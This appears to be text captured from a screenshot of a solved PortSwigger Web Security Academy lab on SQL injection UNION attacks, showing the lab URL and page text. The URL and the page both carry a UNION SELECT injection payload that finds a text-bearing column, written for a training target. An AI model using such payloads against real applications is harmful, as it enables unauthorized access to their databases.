 SQL injection UNION atta
https://0a0700ea04b02b3dc14c1cd300a3001e.web-security-academy.net/filter?category=' UNION SELECT NULL, '3QuUWZ', NULL -- abc
WebSecurity
Academy
SQL injection UNION attack, finding a column containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL, '3QuUWZ', NULL -- abc
Refine your search:
All Food & Drink Gifts Lifestyle Pets Tech gifts
3QuUWZ